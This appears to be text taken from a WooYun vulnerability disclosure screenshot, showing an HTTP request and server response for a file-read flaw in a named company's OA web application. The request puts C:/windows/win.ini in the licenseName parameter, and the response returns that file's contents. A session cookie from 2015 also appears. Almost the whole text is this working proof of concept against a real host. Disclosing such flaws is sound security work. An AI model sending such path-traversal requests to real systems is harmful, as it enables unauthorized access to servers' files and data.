 Raw Params Headers Hex
GET
/glzqehr/personBase.do?method=Df_openLicense&licenseName=C:/windows/win.i
ni HTTP/1.1
Host: oa.glsc.com.cn:10040
Proxy-Connection: keep-alive
Accept: image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/43.0.2357.134 Safari/537.36
Referer:
http://oa.glsc.com.cn:10040/glzqehr/personBase.do?method=list&id=73,55,10
4,114,66,48,51,75,101,97,73,61,&system=&getSearch=
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0000t_nzo9u33cG0VZm2H2XvUGW:14pq57k1b;
Hm_lvt_c8e2f41fc3ff4da14e2b93251c9790a4=1440075535,1440075573,1440075713;
Hm_lpvt_c8e2f41fc3ff4da14e2b93251c9790a4=1440075729
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: image/jpeg
Content-Length: 477
Content-Language: zh-CN
Date: Thu, 20 Aug 2015 13:53:07 GMT
Server: WebSphere Application Server/6.1
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
aif=MPEGVideo
aifc=MPEGVideo
aiff=MPEGVideo
asf=MPEGVideo
asx=MPEGVideo
au=MPEGVideo
m1v=MPEGVideo
m3u=MPEGVideo
mp2=MPEGVideo
mp2v=MPEGVideo
mp3=MPEGVideo
mpa=MPEGVideo
mpe=MPEGVideo
mpeg=MPEGVideo
mpg=MPEGVideo
www.wooyun.org